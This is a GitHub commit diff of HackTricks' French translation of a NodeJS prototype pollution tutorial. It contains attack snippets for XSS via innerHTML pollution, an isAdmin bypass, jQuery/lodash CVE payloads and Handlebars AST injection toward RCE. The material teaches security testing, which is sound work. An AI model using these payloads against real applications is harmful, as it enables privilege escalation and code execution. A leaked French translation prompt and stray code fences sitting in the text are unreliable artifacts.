mirror of

https://github.com/carlospolop/hacktricks

synced 2024-11-23 05:03:35 +00:00

Translated ['pentesting-web/deserialization/nodejs-proto-prototype-pollu

This commit is contained in:

parent

acac0ead45

commit

e7ddfe86ba

22 changed files with 1632 additions and 1900 deletions

|

|

@ -1,32 +1,48 @@

|

|||

# NodeJS - \_\_proto\_\_ & prototype Pollution

|

||||

|

||||

<details>

|

||||

|

||||

<summary><strong>Apprenez le piratage AWS de zéro à héros avec</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

Autres moyens de soutenir HackTricks :

|

||||

|

||||

* Si vous souhaitez voir votre **entreprise annoncée dans HackTricks** ou **télécharger HackTricks en PDF**, consultez les [**PLANS D'ABONNEMENT**](https://github.com/sponsors/carlospolop)!

|

||||

* Obtenez le [**merchandising officiel PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Découvrez [**La Famille PEASS**](https://opensea.io/collection/the-peass-family), notre collection d'[**NFTs**](https://opensea.io/collection/the-peass-family) exclusifs

|

||||

* **Rejoignez le** 💬 [**groupe Discord**](https://discord.gg/hRep4RUj7f) ou le [**groupe Telegram**](https://t.me/peass) ou **suivez** moi sur **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Partagez vos astuces de piratage en soumettant des PR aux dépôts github** [**HackTricks**](https://github.com/carlospolop/hacktricks) et [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

## Objets en JavaScript <a href="#053a" id="053a"></a>

|

||||

|

||||

Tout d'abord, nous devons comprendre `Object`en JavaScript. Un objet est simplement une collection de paires clé-valeur, souvent appelées propriétés de cet objet. Par exemple:

|

||||

Tout d'abord, nous devons comprendre `Object` en JavaScript. Un objet est simplement une collection de paires clé-valeur, souvent appelées propriétés de cet objet. Par exemple :

|

||||

|

||||

(1).png>)

|

||||

|

||||

En JavaScript, `Object`est un objet de base, le modèle pour tous les objets nouvellement créés. Il est possible de créer un objet vide en passant `null`à `Object.create`. Cependant, le nouvel objet créé aura également un type qui correspond au paramètre passé et hérite de toutes les propriétés de base.

|

||||

En Javascript, `Object` est un objet de base, le modèle pour tous les objets nouvellement créés. Il est possible de créer un objet vide en passant `null` à `Object.create`. Cependant, l'objet nouvellement créé aura également un type qui correspond au paramètre passé et hérite de toutes les propriétés de base.

|

||||

```javascript

|

||||

console.log(Object.create(null)); // prints an empty object

|

||||

```

|

||||

```markdown

|

||||

.png>)

|

||||

|

||||

Précédemment, nous avons appris qu'un objet en javascript est une collection de clés et de valeurs, il est donc logique qu'un objet `null` soit simplement un dictionnaire vide : `{}`.

|

||||

Auparavant, nous avons appris qu'un objet en javascript est une collection de clés et de valeurs, il est donc logique qu'un objet `null` soit juste un dictionnaire vide : `{}`

|

||||

|

||||

## Fonctions / Classes en Javascript <a href="#55dd" id="55dd"></a>

|

||||

|

||||

En Javascript, les concepts de classe et de fonction sont assez interdépendants (la fonction elle-même agit en tant que constructeur pour la classe et la nature réelle n'a pas de concept de "classe" en javascript). Voyons l'exemple suivant :

|

||||

En Javascript, les concepts de classe et de fonction sont assez liés (la fonction elle-même agit comme le constructeur de la classe et la nature réelle n'a pas de concept de "classe" en javascript). Voyons l'exemple suivant :

|

||||

```

|

||||

```javascript

|

||||

function person(fullName, age) {

|

||||

this.age = age;

|

||||

this.fullName = fullName;

|

||||

this.details = function() {

|

||||

return this.fullName + " has age: " + this.age;

|

||||

}

|

||||

this.age = age;

|

||||

this.fullName = fullName;

|

||||

this.details = function() {

|

||||

return this.fullName + " has age: " + this.age;

|

||||

}

|

||||

}

|

||||

```

|

||||

.png>)

|

||||

|

||||

Vous êtes un hacker professionnel, traducteur et écrivain. Vous écrivez tout de manière très claire et aussi concise que possible sans perdre d'informations. Le contenu suivant est extrait d'un livre de piratage sur les techniques de piratage de cloud, de plateformes SaaS, de CI/CD... Le contenu suivant provient du fichier /hive/hacktricks/pentesting-web/deserialization/nodejs-proto-prototype-pollution/README.md. Traduisez le texte anglais pertinent en français et renvoyez la traduction en conservant la syntaxe markdown. Ne traduisez pas les choses comme le code, les noms de techniques de piratage, les noms de plateformes cloud/SaaS (comme Workspace, aws, gcp...), le mot 'leak' et les balises markdown. N'ajoutez également rien d'autre que la traduction et la syntaxe markdown.

|

||||

```javascript

|

||||

var person1 = new person("Satoshi", 70);

|

||||

```

|

||||

|

|

@ -34,7 +50,7 @@ var person1 = new person("Satoshi", 70);

|

|||

|

||||

## Prototypes en JavaScript <a href="#3843" id="3843"></a>

|

||||

|

||||

Il convient de noter que l'attribut prototype peut être modifié/supprimé lors de l'exécution du code. Par exemple, des fonctions peuvent être ajoutées dynamiquement à la classe :

|

||||

Il est important de noter que l'attribut prototype peut être changé/modifié/supprimé lors de l'exécution du code. Par exemple, des fonctions peuvent être ajoutées dynamiquement à la classe :

|

||||

|

||||

.png>)

|

||||

|

||||

|

|

@ -46,32 +62,32 @@ Les fonctions de la classe peuvent également être modifiées (comme `toString`

|

|||

|

||||

## Héritage

|

||||

|

||||

Dans un programme basé sur des prototypes, les objets héritent des propriétés/méthodes des classes. Les classes sont dérivées en ajoutant des propriétés/méthodes à une instance d'une autre classe ou en les ajoutant à un objet vide.

|

||||

Dans un programme basé sur les prototypes, les objets héritent des propriétés/méthodes des classes. Les classes sont dérivées en ajoutant des propriétés/méthodes à une instance d'une autre classe ou en les ajoutant à un objet vide.

|

||||

|

||||

Notez que si vous ajoutez une propriété à un objet qui est utilisé comme prototype pour un ensemble d'objets (comme myPersonObj), les objets pour lesquels il est le prototype obtiennent également la nouvelle propriété, mais cette propriété n'est pas imprimée à moins d'être spécifiquement appelée.

|

||||

Notez que, si vous ajoutez une propriété à un objet qui est utilisé comme prototype pour un ensemble d'objets (comme le myPersonObj), les objets pour lesquels il est le prototype obtiennent également la nouvelle propriété, mais cette propriété n'est pas affichée à moins d'être spécifiquement appelée.

|

||||

|

||||

.png>)

|

||||

|

||||

## Pollution de \_\_proto\_\_ <a href="#0d0a" id="0d0a"></a>

|

||||

|

||||

Vous devriez déjà savoir que **chaque objet en JavaScript est simplement une collection de paires clé-valeur** et que **chaque objet hérite du type Object en JavaScript**. Cela signifie que si vous êtes capable de polluer le type Object, **chaque objet JavaScript de l'environnement sera pollué !**

|

||||

Vous devriez déjà savoir que **chaque objet en JavaScript est simplement une collection de paires clé-valeur** et que **chaque objet hérite du type Object en JavaScript**. Cela signifie que si vous êtes capable de polluer le type Object, **chaque objet JavaScript de l'environnement va être pollué !**

|

||||

|

||||

C'est assez simple, il vous suffit de pouvoir modifier certaines propriétés (paires clé-valeur) d'un objet JavaScript arbitraire, car chaque objet hérite du schéma Object.

|

||||

C'est assez simple, vous avez juste besoin de pouvoir modifier certaines propriétés (paires clé-valeur) d'un objet JavaScript arbitraire, car comme chaque objet hérite de Object, chaque objet peut accéder au schéma Object.

|

||||

```javascript

|

||||

function person(fullName) {

|

||||

this.fullName = fullName;

|

||||

this.fullName = fullName;

|

||||

}

|

||||

var person1 = new person("Satoshi");

|

||||

```

|

||||

À partir de l'exemple précédent, il est possible d'accéder à la structure de l'objet en utilisant les méthodes suivantes :

|

||||

Depuis l'exemple précédent, il est possible d'accéder à la structure de l'Object en utilisant les méthodes suivantes :

|

||||

```javascript

|

||||

person1.__proto__.__proto__

|

||||

person.__proto__.__proto__

|

||||

```

|

||||

Ainsi, comme mentionné précédemment, si une propriété est ajoutée au schéma d'objet, chaque objet JavaScript aura accès à la nouvelle propriété:

|

||||

Donc, comme mentionné précédemment, si maintenant une propriété est ajoutée au schéma Object, chaque objet JavaScript aura accès à la nouvelle propriété :

|

||||

```javascript

|

||||

function person(fullName) {

|

||||

this.fullName = fullName;

|

||||

this.fullName = fullName;

|

||||

}

|

||||

var person1 = new person("Satoshi");

|

||||

//Add function as new property

|

||||

|

|

@ -81,16 +97,18 @@ person1.printHello() //This now works and prints hello

|

|||

person1.__proto__.__proto__.globalconstant = true

|

||||

person1.globalconstant //This now works and is "true"

|

||||

```

|

||||

Maintenant, chaque objet JS contiendra les nouvelles propriétés : la fonction `printHello` et la nouvelle constante `globalconstant`.

|

||||

```markdown

|

||||

Donc maintenant, chaque objet JS contiendra les nouvelles propriétés : la fonction `printHello` et la nouvelle constante `globalconstant`

|

||||

|

||||

## Pollution de prototype

|

||||

## pollution de prototype

|

||||

|

||||

Cette technique n'est pas aussi efficace que la précédente car vous ne pouvez pas polluer le schéma de l'objet JS. Mais dans les cas où le mot-clé `__proto__` est interdit, cette technique peut être utile.

|

||||

Cette technique n'est pas aussi efficace que la précédente car vous ne pouvez pas polluer le schéma de l'objet JS. Mais dans les cas où **le mot-clé `__proto__` est interdit, cette technique peut être utile**.

|

||||

|

||||

Si vous êtes capable de modifier les propriétés d'une fonction, vous pouvez modifier la propriété `prototype` de la fonction et **chaque nouvelle propriété que vous ajoutez ici sera héritée par chaque objet créé à partir de cette fonction :**

|

||||

Si vous pouvez modifier les propriétés d'une fonction, vous pouvez modifier la propriété `prototype` de la fonction et **chaque nouvelle propriété que vous ajoutez ici sera héritée par chaque objet créé à partir de cette fonction :**

|

||||

```

|

||||

```javascript

|

||||

function person(fullName) {

|

||||

this.fullName = fullName;

|

||||

this.fullName = fullName;

|

||||

}

|

||||

var person1 = new person("Satoshi");

|

||||

//Add function as new property

|

||||

|

|

@ -104,51 +122,51 @@ person1.newConstant //This now works and is "true"

|

|||

person1.constructor.prototype.sayHello = function(){console.log("Hello");}

|

||||

person1.constructor.prototype.newConstant = true

|

||||

```

|

||||

Dans ce cas, seuls les **objets créés à partir de la classe `person`** seront affectés, mais chacun d'entre eux héritera désormais des propriétés `sayHello` et `newConstant`.

|

||||

Dans ce cas, seuls les **objets créés à partir de la classe `person`** seront affectés, mais chacun d'eux héritera maintenant des propriétés **`sayHello` et `newConstant`**.

|

||||

|

||||

Il y a 2 façons d'exploiter la pollution de prototype pour contaminer CHAQUE objet JS.

|

||||

**Il existe 2 façons d'abuser de la pollution de prototype pour empoisonner CHAQUE objet JS.**

|

||||

|

||||

La première consiste à polluer le prototype de propriété de **Object** (comme mentionné précédemment, chaque objet JS hérite de celui-ci) :

|

||||

La première serait de polluer la propriété prototype de **Object** (comme mentionné précédemment, chaque objet JS hérite de celui-ci) :

|

||||

```javascript

|

||||

Object.prototype.sayBye = function(){console.log("bye!")}

|

||||

```

|

||||

Si vous parvenez à le faire, chaque objet JS pourra exécuter la fonction `sayBye`.

|

||||

Si vous parvenez à faire cela, chaque objet JS pourra exécuter la fonction `sayBye`.

|

||||

|

||||

L'autre méthode consiste à polluer le prototype d'un constructeur d'une variable de dictionnaire comme dans l'exemple suivant:

|

||||

L'autre méthode consiste à empoisonner le prototype d'un constructeur d'une variable de type dictionnaire comme dans l'exemple suivant :

|

||||

```javascript

|

||||

something = {"a": "b"}

|

||||

something.constructor.prototype.sayHey = function(){console.log("Hey!")}

|

||||

```

|

||||

Après l'exécution de ce code, **chaque objet JS sera capable d'exécuter la fonction `sayHey`**.

|

||||

Après avoir exécuté ce code, **chaque objet JS pourra exécuter la fonction `sayHey`**.

|

||||

|

||||

## Pollution d'autres objets

|

||||

## Polluer d'autres objets

|

||||

|

||||

### D'une classe à Object.prototype

|

||||

|

||||

Dans un scénario où vous pouvez **polluer un objet spécifique** et que vous devez **atteindre `Object.prototype`**, vous pouvez le rechercher avec quelque chose comme le code suivant:

|

||||

Dans un scénario où vous pouvez **polluer un objet spécifique** et que vous devez **atteindre `Object.prototype`**, vous pouvez le rechercher avec un code similaire au suivant :

|

||||

```javascript

|

||||

// From https://blog.huli.tw/2022/05/02/en/intigriti-revenge-challenge-author-writeup/

|

||||

|

||||

// Search from "window" object

|

||||

for(let key of Object.getOwnPropertyNames(window)) {

|

||||

if (window[key]?.constructor.prototype === Object.prototype) {

|

||||

console.log(key)

|

||||

}

|

||||

if (window[key]?.constructor.prototype === Object.prototype) {

|

||||

console.log(key)

|

||||

}

|

||||

}

|

||||

|

||||

// Imagine that the original object was document.querySelector('a')

|

||||

// With this code you could find some attributes to get the object "window" from that one

|

||||

for(let key1 in document.querySelector('a')) {

|

||||

for(let key2 in document.querySelector('a')[key1]) {

|

||||

if (document.querySelector('a')[key1][key2] === window) {

|

||||

console.log(key1 + "." + key2)

|

||||

}

|

||||

}

|

||||

for(let key2 in document.querySelector('a')[key1]) {

|

||||

if (document.querySelector('a')[key1][key2] === window) {

|

||||

console.log(key1 + "." + key2)

|

||||

}

|

||||

}

|

||||

}

|

||||

```

|

||||

### Pollution des éléments d'un tableau

|

||||

|

||||

Notez que comme vous pouvez polluer les attributs des objets en JS, si vous avez accès pour polluer un tableau, vous pouvez également **polluer les valeurs du tableau** accessibles **par index** (notez que vous ne pouvez pas écraser les valeurs, vous devez donc polluer les index qui sont utilisés d'une manière ou d'une autre mais pas écrits).

|

||||

Notez que tout comme vous pouvez polluer les attributs d'objets en JS, si vous avez accès à la pollution d'un tableau, vous pouvez également **polluer les valeurs du tableau** accessibles **par indices** (notez que vous ne pouvez pas écraser les valeurs, donc vous devez polluer des indices qui sont d'une manière ou d'une autre utilisés mais pas écrits).

|

||||

```javascript

|

||||

c = [1,2]

|

||||

a = []

|

||||

|

|

@ -160,7 +178,7 @@ c[1] // 2 -- not

|

|||

```

|

||||

### Pollution des éléments HTML

|

||||

|

||||

Lors de la génération d'un élément HTML via JS, il est possible de **remplacer** l'attribut **`innerHTML`** pour écrire du **code HTML arbitraire**. [Idée et exemple tirés de cet article](https://blog.huli.tw/2022/04/25/en/intigriti-0422-xss-challenge-author-writeup/).

|

||||

Lors de la génération d'un élément HTML via JS, il est possible de **réécrire** l'attribut **`innerHTML`** pour lui faire écrire **du code HTML arbitraire.** [Idée et exemple tirés de ce compte-rendu](https://blog.huli.tw/2022/04/25/en/intigriti-0422-xss-challenge-author-writeup/).

|

||||

|

||||

{% code overflow="wrap" %}

|

||||

```javascript

|

||||

|

|

@ -177,72 +195,74 @@ settings[root][ownerDocument][body][innerHTML]="<svg onload=alert(document.domai

|

|||

|

||||

## Exemples

|

||||

|

||||

### Exemple de base

|

||||

### Exemple Basique

|

||||

|

||||



Alors où se trouve la pollution de prototype ? Elle se produit lorsqu'il y a un bug dans l'application qui permet de remplacer les propriétés de `Object.prototype`. Étant donné que chaque objet typique hérite de ses propriétés de `Object.prototype`, nous pouvons modifier le comportement de l'application. L'exemple le plus couramment présenté est le suivant :

|

||||

Alors, où se trouve la pollution de prototype ? Elle se produit lorsqu'il y a un bug dans l'application qui permet de réécrire les propriétés de `Object.prototype`. Puisque chaque objet typique hérite de ses propriétés de `Object.prototype`, nous pouvons modifier le comportement de l'application. L'exemple le plus couramment présenté est le suivant :

|

||||

```javascript

|

||||

if (user.isAdmin) { // do something important!}

|

||||

```

|

||||

Imaginez que nous avons une pollution de prototype qui permet de définir `Object.prototype.isAdmin = true`. Ensuite, à moins que l'application n'ait explicitement attribué une valeur, `user.isAdmin` est toujours vrai !

|

||||

Imaginez que nous ayons une pollution de prototype qui permet de définir `Object.prototype.isAdmin = true`. Alors, à moins que l'application n'ait explicitement attribué une valeur, `user.isAdmin` est toujours vrai !

|

||||

|

||||

|

||||

|

||||

Par exemple, `obj[a][b] = value`. Si l'attaquant peut contrôler la valeur de `a` et `value`, alors il suffit de régler la valeur de `a` sur `__proto__` (en javascript, `obj["__proto__"]` et `obj.__proto__` sont complètement équivalents) puis la propriété `b` de tous les objets existants dans l'application sera attribuée à `value`.

|

||||

Par exemple, `obj[a][b] = value`. Si l'attaquant peut contrôler la valeur de `a` et `value`, alors il lui suffit d'ajuster la valeur de `a` à `__proto__` (en javascript, `obj["__proto__"]` et `obj.__proto__` sont complètement équivalents) puis la propriété `b` de tous les objets existants dans l'application sera attribuée à `value`.

|

||||

|

||||

Cependant, l'attaque n'est pas aussi simple que celle décrite ci-dessus, selon [le document](https://github.com/HoLyVieR/prototype-pollution-nsec18/blob/master/paper/JavaScript\_prototype\_pollution\_attack\_in\_NodeJS.pdf), nous ne pouvons attaquer que lorsque l'une des trois conditions suivantes est remplie :

|

||||

Cependant, l'attaque n'est pas aussi simple que celle ci-dessus, selon le [papier](https://github.com/HoLyVieR/prototype-pollution-nsec18/blob/master/paper/JavaScript_prototype_pollution_attack_in_NodeJS.pdf), nous ne pouvons attaquer que lorsque l'une des trois conditions suivantes est remplie :

|

||||

|

||||

* Effectuer une fusion récursive

|

||||

* Définition de propriété par chemin

|

||||

* Cloner un objet

|

||||

|

||||

### Remplacement de fonction

|

||||

### Surcharge de fonction

|

||||

```python

|

||||

customer.__proto__.toString = ()=>{alert("polluted")}

|

||||

```

|

||||

### Pollution de prototype pour RCE

|

||||

### Pollution de prototype vers RCE

|

||||

|

||||

{% content-ref url="prototype-pollution-to-rce.md" %}

|

||||

[prototype-pollution-to-rce.md](prototype-pollution-to-rce.md)

|

||||

{% endcontent-ref %}

|

||||

|

||||

## Pollution de prototype côté client pour XSS

|

||||

## Pollution de prototype côté client vers XSS

|

||||

|

||||

{% content-ref url="client-side-prototype-pollution.md" %}

|

||||

[client-side-prototype-pollution.md](client-side-prototype-pollution.md)

|

||||

{% endcontent-ref %}

|

||||

|

||||

### CVE-2019–11358: Attaque de pollution de prototype via jQuery $ .extend

|

||||

### CVE-2019–11358 : Attaque de pollution de prototype via jQuery $ .extend

|

||||

|

||||

$ .extend, s'il est mal géré, peut changer les propriétés de l'objet `prototype` (le modèle des objets dans l'application). Cet attribut apparaîtra alors sur tous les objets. Notez que seule la version "profonde" (c'est-à-dire g) de $ .extened est affectée.

|

||||

$ .extend, si mal géré, peut modifier les propriétés de l'objet `prototype` (le modèle des objets dans l'application). Cet attribut apparaîtra alors sur tous les objets. Notez que seule la version "profonde" (c'est-à-dire g) de $ .extend est affectée.

|

||||

|

||||

Les programmeurs utilisent souvent cette fonction pour dupliquer un objet ou remplir de nouvelles propriétés à partir d'un objet par défaut. Par exemple:

|

||||

Les programmeurs utilisent souvent cette fonction pour dupliquer un objet ou pour ajouter de nouvelles propriétés à partir d'un objet par défaut. Par exemple :

|

||||

|

||||

Nous pouvons imaginer que `myObject` est un champ d'entrée de l'utilisateur et est sérialisé dans la base de données)

|

||||

Nous pouvons imaginer que `myObject` est un champ de saisie de l'utilisateur et est sérialisé dans la DB)

|

||||

|

||||

Dans ce code, nous pensons souvent, lors de l'exécution, que l'attribut `isAdmin` sera affecté au nouvel objet créé. Mais essentiellement, il est affecté directement à `{}` et ensuite `{}.isAdmin` sera `true`. Si après ce code, nous effectuons la vérification suivante:

|

||||

Dans ce code, nous pensons souvent, lors de l'exécution, que l'attribut `isAdmin` sera assigné au nouvel objet créé. Mais en réalité, il est assigné directement à `{}` et ensuite `{}.isAdmin` sera `true`. Si après ce code, nous effectuons la vérification suivante :

|

||||

```javascript

|

||||

If (user.isAdmin === true) {

|

||||

// do something for admin

|

||||

// do something for admin

|

||||

}

|

||||

```

|

||||

Si l'utilisateur n'existe pas encore (`undefined`), la propriété `isAdmin` sera recherchée dans son objet parent, qui est l'objet ajouté `isAdmin` avec la valeur `true` ci-dessus.

|

||||

```markdown

|

||||

Si l'utilisateur n'existe pas encore (`undefined`), la propriété `isAdmin` sera recherchée dans son objet parent, qui est l'Object auquel `isAdmin` a été ajouté avec la valeur `true` ci-dessus.

|

||||

|

||||

Un autre exemple lorsqu'il est exécuté sur JQuery 3.3.1:

|

||||

Un autre exemple lors de l'exécution sur JQuery 3.3.1 :

|

||||

```

|

||||

```javascript

|

||||

$.extend(true, {}, JSON.parse('{"__proto__": {"devMode": true}}'))

|

||||

console.log({}.devMode); // true

|

||||

```

|

||||

Ces erreurs peuvent affecter de nombreux projets Javascript, en particulier les projets NodeJS, l'exemple le plus pratique étant l'erreur de Mongoose, la bibliothèque JS qui aide à manipuler MongoDB, en décembre 2018.

|

||||

Ces erreurs peuvent affecter de nombreux projets Javascript, en particulier les projets NodeJS, l'exemple le plus pratique étant l'erreur dans Mongoose, la bibliothèque JS qui aide à manipuler MongoDB, en décembre 2018.

|

||||

|

||||

### CVE-2018-3721, CVE-2019-10744: Attaque de pollution de prototype via lodash

|

||||

### CVE-2018–3721, CVE-2019–10744 : Attaque de pollution de prototype via lodash

|

||||

|

||||

[Lodash](https://www.npmjs.com/package/lodash) est également une bibliothèque bien connue qui fournit de nombreuses fonctions différentes, nous aidant à écrire du code de manière plus pratique et plus soignée avec plus de 19 millions de téléchargements hebdomadaires. Et il a eu le même problème que JQuery.

|

||||

[Lodash](https://www.npmjs.com/package/lodash) est également une bibliothèque bien connue qui fournit de nombreuses fonctions différentes, nous aidant à écrire du code de manière plus pratique et plus soignée avec plus de 19 millions de téléchargements hebdomadaires. Et il a rencontré le même problème que JQuery.

|

||||

|

||||

**CVE-2018-3721**

|

||||

**CVE-2018–3721**

|

||||

|

||||

**CVE-2019-10744**

|

||||

**CVE-2019–10744**

|

||||

|

||||

Ce bogue affecte toutes les versions de Lodash, déjà corrigé dans la version 4.17.11.

|

||||

Ce bug affecte toutes les versions de Lodash, déjà corrigé dans la version 4.17.11.

|

||||

|

||||

### Un autre tutoriel avec des CVE

|

||||

|

||||

|

|

@ -250,146 +270,148 @@ Ce bogue affecte toutes les versions de Lodash, déjà corrigé dans la version

|

|||

|

||||

## Pollution de prototype AST

|

||||

|

||||

En NodeJS, AST est utilisé en JS très souvent, comme les moteurs de template et TypeScript, etc.\

|

||||

Pour le moteur de template, la structure est comme indiqué ci-dessus.

|

||||

Dans NodeJS, AST est utilisé très souvent en JS, comme les moteurs de template et typescript etc.\

|

||||

Pour le moteur de template, la structure est comme montré ci-dessus.

|

||||

|

||||

|

||||

|

||||

|

||||

### Handlebars

|

||||

|

||||

Info prise sur [https://blog.p6.is/AST-Injection/](https://blog.p6.is/AST-Injection/)

|

||||

Informations prises de [https://blog.p6.is/AST-Injection/](https://blog.p6.is/AST-Injection/)

|

||||

|

||||

Vous pouvez insérer n'importe quelle chaîne dans `Object.prototype.pendingContent` pour déterminer la possibilité d'une attaque.\

|

||||

Cela vous permet de vous assurer que les serveurs utilisent le moteur de Handlebars lorsqu'une pollution de prototype existe dans un environnement de boîte noire.

|

||||

Cela vous permet d'être sûr que les serveurs utilisent le moteur handlebars lorsqu'une pollution de prototype existe dans un environnement boîte noire.

|

||||

```javascript

|

||||

<!-- /node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js -->

|

||||

|

||||

...

|

||||

appendContent: function appendContent(content) {

|

||||

if (this.pendingContent) {

|

||||

content = this.pendingContent + content;

|

||||

} else {

|

||||

this.pendingLocation = this.source.currentLocation;

|

||||

}

|

||||

if (this.pendingContent) {

|

||||

content = this.pendingContent + content;

|

||||

} else {

|

||||

this.pendingLocation = this.source.currentLocation;

|

||||

}

|

||||

|

||||

this.pendingContent = content;

|

||||

this.pendingContent = content;

|

||||

},

|

||||

pushSource: function pushSource(source) {

|

||||

if (this.pendingContent) {

|

||||

this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent), this.pendingLocation));

|

||||

this.pendingContent = undefined;

|

||||

}

|

||||

if (this.pendingContent) {

|

||||

this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent), this.pendingLocation));

|

||||

this.pendingContent = undefined;

|

||||

}

|

||||

|

||||

if (source) {

|

||||

this.source.push(source);

|

||||

}

|

||||

if (source) {

|

||||

this.source.push(source);

|

||||

}

|

||||

}

|

||||

...

|

||||

```

|

||||

Cela est réalisé par la fonction `appendContent` de `javascript-compiler.js`.\

|

||||

`appendContent` est comme suit. Si `pendingContent` est présent, il est ajouté au contenu et renvoyé.

|

||||

```markdown

|

||||

Cela est réalisé par la fonction `appendContent` de `javascript-compiler.js`\

|

||||

`appendContent` fonctionne ainsi. Si `pendingContent` est présent, il l'ajoute au contenu et retourne le résultat.

|

||||

|

||||

`pushSource` rend `pendingContent` indéfini, empêchant ainsi la chaîne d'être insérée plusieurs fois.

|

||||

`pushSource` rend le `pendingContent` à `undefined`, empêchant la chaîne d'être insérée plusieurs fois.

|

||||

|

||||

**Exploitation**

|

||||

**Exploit**

|

||||

|

||||

|

||||

|

||||

|

||||

Handlebars fonctionne comme indiqué dans le graphique ci-dessus.

|

||||

|

||||

Après la génération de l'AST par le lexer et le parser, il est transmis à `compiler.js`.\

|

||||

Nous pouvons exécuter la fonction de modèle générée par le compilateur avec certains arguments. Et cela renvoie la chaîne comme "Bonjour posix" (lorsque msg est posix).

|

||||

Après que le lexer et le parser génèrent l'AST, il est passé à `compiler.js`\

|

||||

Nous pouvons exécuter la fonction de template générée par le compilateur avec certains arguments. et cela retourne une chaîne comme "Hello posix" (quand msg est posix)

|

||||

```

|

||||

```javascript

|

||||

<!-- /node_modules/handlebars/dist/cjs/handlebars/compiler/parser.js -->

|

||||

|

||||

case 36:

|

||||

this.$ = { type: 'NumberLiteral', value: Number($$[$0]), original: Number($$[$0]), loc: yy.locInfo(this._$) };

|

||||

break;

|

||||

this.$ = { type: 'NumberLiteral', value: Number($$[$0]), original: Number($$[$0]), loc: yy.locInfo(this._$) };

|

||||

break;

|

||||

```

|

||||

Le parseur de Handlebars force la valeur d'un nœud dont le type est NumberLiteral à être toujours un nombre grâce au constructeur Number. Cependant, il est possible d'insérer une chaîne non numérique ici en utilisant la pollution de prototype.

|

||||

Le parseur dans handlebars force la valeur d'un nœud dont le type est NumberLiteral à être toujours un nombre via le constructeur Number. Cependant, vous pouvez insérer une chaîne non numérique ici en utilisant la pollution de prototype.

|

||||

```javascript

|

||||

<!-- /node_modules/handlebars/dist/cjs/handlebars/compiler/base.js -->

|

||||

|

||||

function parseWithoutProcessing(input, options) {

|

||||

// Just return if an already-compiled AST was passed in.

|

||||

if (input.type === 'Program') {

|

||||

return input;

|

||||

}

|

||||

// Just return if an already-compiled AST was passed in.

|

||||

if (input.type === 'Program') {

|

||||

return input;

|

||||

}

|

||||

|

||||

_parser2['default'].yy = yy;

|

||||

_parser2['default'].yy = yy;

|

||||

|

||||

// Altering the shared object here, but this is ok as parser is a sync operation

|

||||

yy.locInfo = function (locInfo) {

|

||||

return new yy.SourceLocation(options && options.srcName, locInfo);

|

||||

};

|

||||

// Altering the shared object here, but this is ok as parser is a sync operation

|

||||

yy.locInfo = function (locInfo) {

|

||||

return new yy.SourceLocation(options && options.srcName, locInfo);

|

||||

};

|

||||

|

||||

var ast = _parser2['default'].parse(input);

|

||||

var ast = _parser2['default'].parse(input);

|

||||

|

||||

return ast;

|

||||

return ast;

|

||||

}

|

||||

|

||||

function parse(input, options) {

|

||||

var ast = parseWithoutProcessing(input, options);

|

||||

var strip = new _whitespaceControl2['default'](options);

|

||||

var ast = parseWithoutProcessing(input, options);

|

||||

var strip = new _whitespaceControl2['default'](options);

|

||||

|

||||

return strip.accept(ast);

|

||||

return strip.accept(ast);

|

||||

}

|

||||

```

|

||||

Tout d'abord, regardez la fonction de compilation, elle prend en charge deux façons d'entrée, l'objet AST et la chaîne de modèle.

|

||||

Tout d'abord, examinez la fonction compile, qui prend en charge deux modes d'entrée, l'objet AST et la chaîne de modèle.

|

||||

|

||||

Lorsque le type d'entrée est un `Program`, bien que la valeur d'entrée soit en réalité une chaîne de caractères.\

|

||||

Le parseur considère qu'elle est déjà analysée en AST par parser.js et l'envoie au compilateur sans aucun traitement.

|

||||

lorsque input.type est un `Program`, bien que la valeur d'entrée soit en réalité une chaîne.\

|

||||

Le Parser considère qu'il s'agit déjà d'un AST analysé par parser.js et l'envoie au compilateur sans aucun traitement.

|

||||

```javascript

|

||||

<!-- /node_modules/handlebars/dist/cjs/handlebars/compiler/compiler.js -->

|

||||

|

||||

...

|

||||

accept: function accept(node) {

|

||||

/* istanbul ignore next: Sanity code */

|

||||

if (!this[node.type]) {

|

||||

throw new _exception2['default']('Unknown type: ' + node.type, node);

|

||||

}

|

||||

/* istanbul ignore next: Sanity code */

|

||||

if (!this[node.type]) {

|

||||

throw new _exception2['default']('Unknown type: ' + node.type, node);

|

||||

}

|

||||

|

||||

this.sourceNode.unshift(node);

|

||||

var ret = this[node.type](node);

|

||||

this.sourceNode.shift();

|

||||

return ret;

|

||||

this.sourceNode.unshift(node);

|

||||

var ret = this[node.type](node);

|

||||

this.sourceNode.shift();

|

||||

return ret;

|

||||

},

|

||||

Program: function Program(program) {

|

||||

console.log((new Error).stack)

|

||||

this.options.blockParams.unshift(program.blockParams);

|

||||

console.log((new Error).stack)

|

||||

this.options.blockParams.unshift(program.blockParams);

|

||||

|

||||

var body = program.body,

|

||||

bodyLength = body.length;

|

||||

for (var i = 0; i < bodyLength; i++) {

|

||||

this.accept(body[i]);

|

||||

}

|

||||

var body = program.body,

|

||||

bodyLength = body.length;

|

||||

for (var i = 0; i < bodyLength; i++) {

|

||||

this.accept(body[i]);

|

||||

}

|

||||

|

||||

this.options.blockParams.shift();

|

||||

this.options.blockParams.shift();

|

||||

|

||||

this.isSimple = bodyLength === 1;

|

||||

this.blockParams = program.blockParams ? program.blockParams.length : 0;

|

||||

